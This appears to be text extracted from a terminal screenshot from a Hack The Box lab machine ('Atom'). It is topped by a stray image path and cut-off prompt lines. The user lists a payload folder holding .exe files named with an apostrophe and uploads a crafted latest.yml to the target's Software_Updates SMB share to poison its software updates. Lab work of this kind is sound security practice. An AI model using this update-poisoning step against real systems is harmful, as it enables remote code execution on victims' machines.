 Windows PowerShell
small@bakamitai: ~/Docu
small@bakamitai: ~/htb
small@bakamitai: ~/htb/a
┌──(small㉿bakamitai)-[~/htb/atom/payload]
└─$ ls
latest.yml  "makan'bakso.exe"  "makan'pentol.exe"
┌──(small㉿bakamitai)-[~/htb/atom/payload]
└─$ smbclient \\\\10.10.10.237\\Software_Updates Disk
Try "help" to get a list of possible commands.
smb: \> cd client
cd \client\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \> cd client2
smb: \client2\> ls
  .                                   D        0  Sat Jul 10 04:35:50 2021
  ..                                  D        0  Sat Jul 10 04:35:50 2021
                4413951 blocks of size 4096. 1378528 blocks available
smb: \client2\> put latest.yml
putting file latest.yml as \client2\latest.yml (2.9 kb/s) (average 2.9 kb/s)
smb: \client2\> ls
  .                                   D        0  Sat Jul 10 04:40:23 2021
  ..                                  D        0  Sat Jul 10 04:40:23 2021
  latest.yml                          A      160  Sat Jul 10 04:40:23 2021
                4413951 blocks of size 4096. 1378512 blocks available
smb: \client2\>